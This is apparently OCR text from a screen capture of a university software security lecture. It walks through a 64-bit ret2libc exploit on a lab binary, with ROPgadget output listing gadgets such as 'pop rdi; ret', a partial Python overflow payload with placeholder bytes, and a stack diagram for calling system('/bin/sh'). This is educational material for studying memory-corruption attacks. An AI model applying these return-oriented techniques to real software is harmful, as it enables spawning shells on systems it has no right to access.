 Activities
Terminal
Nov 8 17:41
en
25
of 37
W11L1
W11L1.pdf
87.3%
18
19
20
21
22
23
24
25
26
5 mins break
27
code/ret2libc64 64-bit
Set the %rdi to point to “/bin/sh” and gives control to system()
ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/Software Securi...
0x0000000000401260 : pop r14 ; pop r15 ; ret
0x0000000000401262 : pop r15 ; ret
0x000000000040125b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040125f : pop rbp ; pop r14 ; pop r15 ; ret
0x000000000040115d : pop rbp ; ret
0x0000000000401263 : pop rdi ; ret
0x0000000000401261 : pop rsi ; pop r15 ; ret
0x000000000040125d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040101a : ret
0x0000000000401011 : sal byte ptr [rdx + rax - 1], 0xd0 ; add rsp, 8 ; ret
0x000000000040105b : sar edi, 0xff ; call qword ptr [rax - 0x5e1f00d]
0x000000000040127d : sub esp, 8 ; add rsp, 8 ; ret
0x000000000040127c : sub rsp, 8 ; add rsp, 8 ; ret
0x0000000000401010 : test eax, eax ; je 0x40101a ; call rax
0x00000000004010e3 : test eax, eax ; je 0x4010f9 ; mov edi, 0x404040 ; jmp rax
0x0000000000401125 : test eax, eax ; je 0x401139 ; mov edi, 0x404040 ; jmp rax
0x000000000040100f : test rax, rax ; je 0x40101b ; call rax
Unique gadgets found: 67
➜ ret2libc64 python3 ../ROPgadget/ROPgadget.py --binary ./ret2libc64 | grep r
di
0x00000000004010e6 : or dword ptr [rdi + 0x404040], edi ; jmp rax
0x0000000000401263 : pop rdi ; ret
➜ ret2libc64 python -c "print 'a'*12 + '\x\x\x\x\x\x\x\x'"
4011ca: 48 89 c7 mov %rax,%rdi
4011cd: e8 8e fe ff ff callq 401060 <fread@plt>
4011d2: b8 00 00 00 00 mov $0x0,%eax
4011d7: c9 leaveq
4011d8: c3 retq
%rsp
Addr of system
Addr of “/bin/sh”
Addr “Pop rdi; ret;”
Saved %rbp
buf
0x4 = 4 bytes
%rip -> ret
%rdi = Address of “/bin/sh”
2021-11-08 17:41:22